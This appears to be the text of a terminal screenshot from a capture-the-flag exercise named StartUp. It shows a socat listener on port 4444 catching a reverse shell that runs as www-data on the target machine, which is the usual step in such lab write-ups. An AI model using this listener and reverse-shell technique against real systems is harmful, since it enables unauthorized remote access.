 Parrot Terminal
File Edit View Search Terminal Help
┌─[v1c4t@parrot]─[~/CTF/StartUp]
└──╼ $sudo socat TCP-L:4444 -
[sudo] password for v1c4t:
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
 19:17:05 up  1:01,  0 users,  load average: 0.08, 0.03, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$